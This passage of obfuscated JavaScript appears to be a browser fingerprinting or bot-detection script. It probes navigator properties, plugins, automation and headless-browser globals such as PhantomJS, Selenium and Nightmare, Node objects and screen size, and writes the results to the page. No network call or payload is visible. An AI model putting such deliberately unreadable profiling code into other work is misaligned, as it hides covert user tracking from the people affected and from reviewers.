'\x65\x42\x74\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x682c('0xe4', '\x23\x79\x71\x6a')](_0x46a64f)){_0x5605fc=_0x682c('0xe5', '\x65\x5a\x4a\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x682c('0xe6', '\x68\x24\x78\x40')](_0x46a64f)){_0x5605fc=_0x682c('0xe7', '\x65\x42\x74\x46');}else{_0x5605fc=_0x682c('0xe8', '\x72\x29\x4b\x5d');}_0x436b28[_0x436b28[_0x682c('0xe9', '\x4c\x63\x64\x35')]]=_0xc9f589[_0x682c('0xea', '\x6f\x37\x37\x4d')](_0x534ac9,_0xc9f589[_0x682c('0xeb', '\x44\x75\x51\x5e')](_0xc9f589[_0x682c('0xec', '\x44\x75\x51\x5e')](_0x29c19d,'\x3d'),_0x5605fc));}catch(_0x4f1248){_0x436b28[_0x436b28[_0x682c('0x70', '\x23\x49\x4a\x38')]]=_0xc9f589[_0x682c('0xed', '\x7a\x5b\x57\x59')](_0x534ac9,_0xc9f589[_0x682c('0xee', '\x65\x54\x75\x43')](_0xc9f589[_0x682c('0xef', '\x36\x5d\x42\x75')](_0x29c19d,_0x682c('0xf0', '\x72\x68\x79\x63')),_0x4f1248[_0x682c('0xf1', '\x4a\x37\x47\x6e')]()));}}break;}_0xc9f589[_0x682c('0xf2', '\x5b\x74\x5b\x38')](_0x27414d);}return _0x436b28[_0x682c('0xf3', '\x6c\x5b\x50\x36')]();}var _0x5de9f2=[[_0x682c('0xf4', '\x4a\x58\x32\x38'),_0x682c('0xf5', '\x48\x51\x42\x65'),function(){return navigator;}],[_0x682c('0xf6', '\x4a\x58\x32\x38'),_0x682c('0xf7', '\x23\x79\x71\x6a'),function(){return navigator[_0x682c('0xf8', '\x6f\x37\x37\x4d')];}],[_0x682c('0xf9', '\x36\x5d\x42\x75'),_0x682c('0xfa', '\x6b\x6f\x67\x30'),function(){return navigator[_0x682c('0xfb', '\x59\x6d\x56\x7a')];}],[_0x682c('0xfc', '\x68\x72\x6e\x5e'),_0x682c('0xfd', '\x32\x76\x4f\x40'),function(){return navigator[_0x682c('0xfe', '\x65\x54\x75\x43')][_0x682c('0xff', '\x32\x76\x4f\x40')]==0x0;}],[_0x682c('0x100', '\x4c\x63\x64\x35'),_0x682c('0x101', '\x67\x5d\x47\x26'),function(){return navigator[_0x682c('0x102', '\x49\x78\x78\x43')];}],[_0x682c('0x103', '\x40\x2a\x37\x71'),_0x682c('0x104', '\x36\x6b\x6f\x5e'),function(){return navigator[_0x682c('0x105', '\x6c\x5b\x50\x36')];}],[_0x682c('0x106', '\x59\x6d\x56\x7a'),_0x682c('0x107', '\x65\x54\x75\x43'),function(){}],[_0x682c('0x108', '\x65\x5a\x4a\x42'),_0x682c('0x109', '\x59\x6d\x56\x7a'),function(){var _0x3f6b04=ActiveXObject;return _0x3f6b04;}],[_0x682c('0x10a', '\x4c\x63\x64\x35'),_0x682c('0x10b', '\x6b\x6f\x67\x30'),function(){var _0x6a6eb0=webkitURL;return _0x6a6eb0;}],[_0x682c('0x10c', '\x65\x54\x75\x43'),_0x682c('0x10d', '\x29\x28\x71\x77'),function(){var _0x11dff1=_phantom;return _0x11dff1;}],[_0x682c('0x10e', '\x6b\x6f\x67\x30'),_0x682c('0x10f', '\x67\x5d\x47\x26'),function(){var _0x1fecc7=callPhantom;return _0x1fecc7;}],[_0x682c('0x110', '\x47\x49\x6f\x52'),_0x682c('0x109', '\x59\x6d\x56\x7a'),function(){var _0x424553=chrome;return _0x424553;}],[_0x682c('0x111', '\x4d\x47\x50\x62'),_0x682c('0x112', '\x5b\x25\x64\x59'),function(){var _0x17dedc=yandex;return _0x17dedc;}],[_0x682c('0x113', '\x7a\x5b\x57\x59'),_0x682c('0x114', '\x6f\x54\x78\x23'),function(){var _0x5862fb=opera;return _0x5862fb;}],[_0x682c('0x115', '\x4a\x37\x47\x6e'),_0x682c('0x10b', '\x6b\x6f\x67\x30'),function(){var _0x5dca61=opr;return _0x5dca61;}],[_0x682c('0x116', '\x6b\x37\x44\x6f'),_0x682c('0x117', '\x49\x78\x78\x43'),function(){var _0x322b2b=safari;return _0x322b2b;}],[_0x682c('0x118', '\x40\x2a\x37\x71'),_0x682c('0x119', '\x44\x53\x4c\x52'),function(){var _0x840333=awesomium;return _0x840333;}],[_0x682c('0x11a', '\x46\x6c\x47\x29'),_0x682c('0x11b', '\x68\x24\x78\x40'),function(){var _0x11613a=puffinDevice;return _0x11613a;}],[_0x682c('0x11c', '\x75\x40\x47\x55'),_0x682c('0x10b', '\x6b\x6f\x67\x30'),function(){var _0x3efb65=__nightmare;return _0x3efb65;}],[_0x682c('0x11d', '\x44\x53\x4c\x52'),_0x682c('0x11e', '\x25\x58\x75\x34'),function(){var _0x3b79e9=domAutomation;return _0x3b79e9;}],[_0x682c('0x11f', '\x24\x6e\x78\x66'),_0x682c('0x91', '\x65\x54\x75\x43'),function(){var _0x19a831=domAutomationController;return _0x19a831;}],[_0x682c('0x120', '\x4a\x38\x26\x53'),_0x682c('0x121', '\x62\x55\x75\x58'),function(){var _0x19c4be=_Selenium_IDE_Recorder;return _0x19c4be;}],[_0x682c('0x122', '\x32\x76\x4f\x40'),_0x682c('0x123', '\x68\x72\x51\x54'),function(){return document[_0x682c('0x124', '\x4d\x47\x50\x62')];}],[_0x682c('0x125', '\x47\x49\x6f\x52'),_0x682c('0x126', '\x24\x6e\x78\x66'),function(){return document[_0x682c('0x127', '\x49\x78\x78\x43')];}],[_0x682c('0x128', '\x62\x75\x45\x4e'),_0x682c('0x129', '\x44\x75\x51\x5e'),function(){return process[_0x682c('0x12a', '\x29\x28\x71\x77')];}],[_0x682c('0x12b', '\x4a\x38\x26\x53'),_0x682c('0x12c', '\x23\x79\x71\x6a'),function(){return global[_0x682c('0x12d', '\x5b\x74\x5b\x38')];}],[_0x682c('0x12e', '\x48\x51\x42\x65'),_0x682c('0x12f', '\x7a\x78\x70\x68'),function(){return global[_0x682c('0x130', '\x67\x5d\x47\x26')];}],[_0x682c('0x131', '\x44\x75\x51\x5e'),_0x682c('0x10f', '\x67\x5d\x47\x26'),function(){return WebAssembly;}],[_0x682c('0x132', '\x29\x28\x71\x77'),_0x682c('0x133', '\x4d\x47\x50\x62'),function(){return _0xc9f589[_0x682c('0x134', '\x32\x76\x4f\x40')](require,'\x66\x73');}],[_0x682c('0x135', '\x34\x6c\x67\x70'),_0x682c('0x136', '\x5b\x25\x64\x59'),function(){return _0xc9f589[_0x682c('0x137', '\x36\x6b\x6f\x5e')](globalThis,global);}],[_0x682c('0x138', '\x4c\x29\x45\x5e'),_0x682c('0x139', '\x4a\x37\x47\x6e'),function(){return window[_0x682c('0x13a', '\x6b\x37\x44\x6f')]();}],[_0x682c('0x13b', '\x62\x75\x45\x4e'),_0x682c('0x13c', '\x4a\x38\x26\x53'),function(){return navigator[_0x682c('0x13d', '\x6f\x37\x37\x4d')];}],[_0x682c('0x13e', '\x7a\x5b\x57\x59'),_0x682c('0x10b', '\x6b\x6f\x67\x30'),function(){return navigator[_0x682c('0x13f', '\x4a\x38\x26\x53')];}],[_0x682c('0x140', '\x23\x79\x71\x6a'),_0x682c('0x91', '\x65\x54\x75\x43'),function(){return navigator[_0x682c('0x141', '\x7a\x5b\x57\x59')];}],[_0x682c('0x142', '\x6c\x5b\x50\x36'),_0x682c('0x143', '\x5b\x74\x5b\x38'),function(){return _0xc9f589[_0x682c('0x144', '\x6d\x2a\x4e\x78')](navigator[_0x682c('0x145', '\x32\x76\x4f\x40')],'\x43');}],[_0x682c('0x146', '\x32\x76\x4f\x40'),_0x682c('0x147', '\x72\x68\x79\x63'),function(){window[_0x682c('0x148', '\x72\x68\x79\x63')]=Object[_0x682c('0x149', '\x5b\x74\x5b\x38')](window);return window[_0x682c('0x14a', '\x6b\x37\x44\x6f')][_0x682c('0xff', '\x32\x76\x4f\x40')];}],[_0x682c('0x14b', '\x36\x6b\x6f\x5e'),_0x682c('0x14c', '\x44\x53\x4c\x52'),function(){return _0xc9f589[_0x682c('0xd7', '\x40\x2a\x37\x71')](window[_0x682c('0x14d', '\x36\x5d\x42\x75')],0x0);}],[_0x682c('0x14e', '\x48\x51\x42\x65'),_0x682c('0x14f', '\x68\x4a\x59\x26'),function(){return _0xc9f589[_0x682c('0x150', '\x5b\x25\x64\x59')](window[_0x682c('0x151', '\x68\x4a\x59\x26')],0x0);}],[_0x682c('0x152', '\x72\x68\x79\x63'),_0x682c('0x121', '\x62\x55\x75\x58'),function(){return window[_0x682c('0x153', '\x65\x5a\x4a\x42')];}],[_0x682c('0x154', '\x72\x68\x79\x63'),_0x682c('0x139', '\x4a\x37\x47\x6e'),function(){return window[_0x682c('0x155', '\x46\x6c\x47\x29')][_0x682c('0x156', '\x5b\x74\x5b\x38')]();}],[_0x682c('0x157', '\x46\x72\x50\x25'),_0x682c('0x104', '\x36\x6b\x6f\x5e'),function(){return _0xc9f589[_0x682c('0x158', '\x6b\x6f\x67\x30')](Boolean,_0xc9f589[_0x682c('0x159', '\x6d\x2a\x4e\x78')](typeof process,_0x682c('0x15a', '\x72\x68\x79\x63'))&&process[_0x682c('0x15b', '\x5b\x74\x5b\x38')]&&process[_0x682c('0x15c', '\x65\x54\x75\x43')][_0x682c('0x15d', '\x23\x79\x71\x6a')]);}],[_0x682c('0x15e', '\x23\x79\x71\x6a'),_0x682c('0x15f', '\x4a\x58\x32\x38'),function(){return document[_0x682c('0x160', '\x5d\x26\x6b\x2a')];}],[_0x682c('0x161', '\x67\x5d\x47\x26'),_0x682c('0x162', '\x68\x24\x78\x40'),function(){return eval[_0x682c('0x163', '\x6f\x37\x37\x4d')]()[_0x682c('0x164', '\x65\x54\x75\x43')];}],[_0x682c('0x165', '\x23\x49\x4a\x38'),_0x682c('0x14c', '\x44\x53\x4c\x52'),function(){return navigator[_0x682c('0x166', '\x47\x49\x6f\x52')][_0x682c('0x167', '\x44\x75\x51\x5e')];}],[_0x682c('0x168', '\x59\x6d\x56\x7a'),_0x682c('0x169', '\x6f\x37\x37\x4d'),function(){return deviceType;}],[_0x682c('0x16a', '\x68\x72\x6e\x5e'),_0x682c('0x136', '\x5b\x25\x64\x59'),function(){return screen[_0x682c('0x16b', '\x25\x58\x75\x34')];}],[_0x682c('0x16c', '\x62\x75\x45\x4e'),_0x682c('0x143', '\x5b\x74\x5b\x38'),function(){return screen[_0x682c('0x16d', '\x6c\x5b\x50\x36')];}],[_0x682c('0x16e', '\x47\x49\x6f\x52'),_0x682c('0x114', '\x6f\x54\x78\x23'),function(){var _0x469273=eoapi;return _0x469273;}],[_0x682c('0x16f', '\x5b\x25\x64\x59'),_0x682c('0x114', '\x6f\x54\x78\x23'),function(){var _0x13bad1=eoapi_VerifyThis;return _0x13bad1;}],[_0x682c('0x170', '\x65\x54\x75\x43'),_0x682c('0x121', '\x62\x55\x75\x58'),function(){var _0xde23dd=eoapi_extInvoke;return _0xde23dd;}],[_0x682c('0x171', '\x5b\x74\x5b\x38'),_0x682c('0x172', '\x47\x49\x6f\x52'),function(){var _0x258675=eoWebBrowserDispatcher;return _0x258675;}],[_0x682c('0x173', '\x25\x58\x75\x34'),_0x682c('0xf5', '\x48\x51\x42\x65'),function(){return window[_0x682c('0x174', '\x65\x42\x74\x46')];}],[_0x682c('0x175', '\x65\x5a\x4a\x42'),_0x682c('0x176', '\x34\x6c\x67\x70'),function(){return _0xc9f589[_0x682c('0x177', '\x6c\x5b\x50\x36')](navigator[_0x682c('0x178', '\x6f\x54\x78\x23')][_0x682c('0x179', '\x68\x72\x6e\x5e')],0x2);}],[_0x682c('0x17a', '\x5b\x25\x64\x59'),_0x682c('0xf7', '\x23\x79\x71\x6a'),function(){return navigator[_0x682c('0x17b', '\x68\x4a\x59\x26')][_0x682c('0x2f', '\x68\x4a\x59\x26')]==0x2;}],[_0x682c('0x17c', '\x62\x75\x45\x4e'),_0x682c('0x17d', '\x40\x2a\x37\x71'),function(){return window[_0x682c('0x17e', '\x23\x49\x4a\x38')];}],[_0x682c('0x17f', '\x6d\x2a\x4e\x78'),_0x682c('0x180', '\x41\x49\x55\x28'),function(){return navigator[_0x682c('0x181', '\x4c\x63\x64\x35')][_0x682c('0x182', '\x5b\x74\x5b\x38')][0x0][_0x682c('0x183', '\x36\x5d\x42\x75')];}],[_0x682c('0x184', '\x44\x75\x51\x5e'),_0x682c('0x185', '\x62\x75\x45\x4e'),function(){return navigator[_0x682c('0x186', '\x6f\x54\x78\x23')][_0x682c('0x187', '\x68\x24\x78\x40')][0x1][_0x682c('0x188', '\x4c\x29\x45\x5e')];}],[_0x682c('0x189', '\x62\x55\x75\x58'),_0x682c('0x18a', '\x6f\x37\x37\x4d'),function(){return navigator[_0x682c('0x18b', '\x4a\x37\x47\x6e')][_0x682c('0x18c', '\x4a\x38\x26\x53')][0x2][_0x682c('0x18d', '\x6d\x2a\x4e\x78')];}],[_0x682c('0x18e', '\x23\x49\x4a\x38'),_0x682c('0x172', '\x47\x49\x6f\x52'),function(){return navigator[_0x682c('0x18f', '\x29\x28\x71\x77')][_0x682c('0x190', '\x32\x76\x4f\x40')];}],[_0x682c('0x191', '\x4c\x29\x45\x5e'),_0x682c('0x192', '\x7a\x5b\x57\x59'),function(){return navigator[_0x682c('0x193', '\x44\x75\x51\x5e')];}],[_0x682c('0x194', '\x65\x42\x74\x46'),_0x682c('0x195', '\x6c\x5b\x50\x36'),function(){return navigator[_0x682c('0x196', '\x4c\x29\x45\x5e')][_0x682c('0x197', '\x7a\x78\x70\x68')];}],[_0x682c('0x198', '\x40\x2a\x37\x71'),_0x682c('0x136', '\x5b\x25\x64\x59'),function(){return navigator[_0x682c('0x199', '\x25\x58\x75\x34')][_0x682c('0x19a', '\x7a\x78\x70\x68')];}]];try{var _0x56313=_0x682c('0x19b', '\x46\x6c\x47\x29')[_0x682c('0x19c', '\x7a\x5b\x57\x59')]('\x7c'),_0x494d5d=0x0;while(!![]){switch(_0x56313[_0x494d5d++]){case'\x30':while(--_0x563f85){_0x5f3607=_0xc9f589[_0x682c('0x19d', '\x36\x6b\x6f\x5e')](_0x5f3607[_0x682c('0x19e', '\x6f\x54\x78\x23')](0x1),_0x5f3607[0x0]);}continue;case'\x31':var _0x148685=0x3;continue;case'\x32':_0x4aa917[_0x682c('0x19f', '\x4c\x63\x64\x35')](_0x682c('0x1a0', '\x6f\x54\x78\x23'))[_0x682c('0x1a1', '\x36\x6b\x6f\x5e')]=_0xc9f589[_0x682c('0x1a2', '\x36\x5d\x42\x75')](_0x682c('0x1a3', '\x36\x5d\x42\x75'),_0x59a2ea[_0x682c('0x1a4', '\x5d\x26\x6b\x2a')][_0x682c('0x1a5', '\x65\x5a\x4a\x42')]());continue;case'\x33':if(_0x99cc7e){try{_0x19d145[_0x682c('0x1a6', '\x36\x5d\x42\x75')]=_0xc9f589[_0x682c('0x1a7', '\x68\x72\x6e\x5e')](_0x2785ef,_0x99cc7e);}catch(_0x59cbe4){}}continue;case'\x34':if(!_0x59a2ea[_0x682c('0x1a8', '\x59\x6d\x56\x7a')])_0x59a2ea[_0x682c('0x1a9', '\x6f\x37\x37\x4d')]=_0x214b14;continue;case'\x35':var _0x99c0f9=_0x682c('0x1aa', '\x23\x79\x71\x6a');continue;case'\x36':var _0x563f85=_0xc9f589[_0x682c('0x1ab', '\x6c\x5b\x50\x36')](_0x99c0f9[_0x682c('0x1ac', '\x7a\x78\x70\x68')],0x1);continue;case'\x37':while(--_0x148685){_0x99c0f9=_0xc9f589[_0x682c('0x1ad', '\x4d\x47\x50\x62')](_0x99c0f9[_0x682c('0x62', '\x68\x4a\x59\x26')](0x1),_0x99c0f9[0x0]);}continue;case'\x38':_0x5de9f2[_0x682c('0x1ae', '\x36\x5d\x42\x75')]([_0xc9f589[_0x682c('0x1af', '\x44\x53\x4c\x52')](_0xc9f589[_0x682c('0x1b0', '\x72\x68\x79\x63')](_0xc9f589[_0x682c('0x1b1', '\x46\x72\x50\x25')]('\x27',_0x329cd3),'\x27'),_0x682c('0x1b2', '\x7a\x5b\x57\x59')),_0x682c('0x180', '\x41\x49\x55\x28'),function(){return _0x329cd3[_0x682c('0x1b3', '\x33\x48\x49\x6a')]();}]);continue;case'\x39':if(_0x85f42e){_0x5de9f2[_0x682c('0x1b4', '\x5b\x25\x64\x59')]([_0x85f42e,_0x682c('0x1b5', '\x62\x55\x75\x58')]);_0xc9f589[_0x682c('0x1b6', '\x23\x49\x4a\x38')](_0x1e22ac,_0xc9f589[_0x682c('0x1b7', '\x6c\x5b\x50\x36')](_0x4e259e,_0x5de9f2));}continue;case'\x31\x30':_0xc9f589[_0x682c('0x1b8', '\x68\x72\x6e\x5e')](_0x27414d);continue;case'\x31\x31':_0xc9f589[_0x682c('0x1b9', '\x49\x78\x78\x43')](_0x1e22ac,_0xc9f589[_0x682c('0x1ba', '\x29\x28\x71\x77')](_0x4e259e,_0x5de9f2));continue;case'\x31\x32':var _0x5f3607=_0x99c0f9;continue;case'\x31\x33':var _0x329cd3=_0x682c('0x1bb', '\x59\x6d\x56\x7a');continue;}break;}}catch(_0x362c70){_0x4aa917[_0x682c('0x1bc', '\x68\x72\x51\x54')](_0x682c('0x1bd', '\x6c\x5b\x50\x36'))[_0x682c('0x1be', '\x46\x6c\x47\x29')]=_0xc9f589[_0x682c('0x1bf', '\x4c\x29\x45\x5e')](_0x682c('0x1c0', '\x47\x49\x6f\x52'),_0x59a2ea[_0x682c('0x1c1', '\x4c\x63\x64\x35')](_0x362c70[_0x682c('0x1c2', '\x34\x6c\x67\x70')]));}finally{if(_0x99cc7e)_0x19d145[_0x682c('0x1c3', '\x48\x51\x42\x65')]=_0x99cc7e;}}());